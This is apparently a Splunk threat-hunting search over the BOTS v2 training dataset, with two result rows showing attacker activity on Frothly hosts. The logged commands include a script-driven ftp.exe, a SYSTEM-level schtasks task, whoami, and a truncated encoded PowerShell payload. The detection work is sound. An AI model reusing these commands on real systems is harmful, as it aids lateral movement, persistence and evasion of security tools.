 New Search
Save As Create Table View Close
index=botsv2
(sourcetype=wineventlog* (EventCode=4624 Logon_Type=3)) OR (sourcetype="xmlwineventlog:microsoft-windows-sysmon/operational" ParentCommandLine!="*\\svchost.exe" EventCode=1)
| eval login=mvindex (Logon_ID,1)
| eval user_id=mvindex(Security_ID,1)
| eval session=lower(coalesce(login,LogonId))
| transaction session startswith=(EventCode=4624) mvlist=ParentImage
| search eventcount>1
| eval Parent_Process=mvindex(ParentImage, 1)
| table _time dest session host user_id Parent_Process Image CommandLine
from Aug 23 through Aug 24, 2017
The following error(s) occurred while the search ran. Therefore, search results might be incomplete. Show errors.
2 events (8/23/17 12:00:00.000 AM to 8/25/17 12:00:00.000 AM) No Event Sampling
Job Smart Mode
Events Patterns Statistics (2) Visualization
20 Per Page Format Preview
_time dest session host user_id Parent_Process Image CommandLine
2017-08-23 20:55:14 venus.frothly.local 0x171491a venus FROTHLY\service3 C:\Windows\System32\wbem\WmiPrvSE.exe C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe "C:\Windows\system32\ftp.exe" -i -s:winsys32.dll
C:\Windows\System32\ftp.exe "C:\Windows\system32\schtasks.exe" /Create /F /RU system /
C:\Windows\System32\schtasks.exe "C:\Windows\system32\whoami.exe" /user
C:\Windows\System32\whoami.exe C:\Windows\System32\WindowsPowershell\v1.0\powershell -noP
WwBSAGUARgBdAC4AQQBTAHMARQBNAGIATABZAC4ARwBlAFQAVABZAHAAZQA
2017-08-23 20:55:13 wrk- 0xf9b47f wrk- FROTHLY\service3 C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe C:\Windows\System32\ftp.exe "C:\Windows\system32\ftp.exe" -i -s:winsys32.dll
klagerf.frothly.local klagerf C:\Windows\System32\schtasks.exe "C:\Windows\system32\schtasks.exe" /Create /F /RU system /
C:\Windows\System32\whoami.exe "C:\Windows\system32\whoami.exe" /user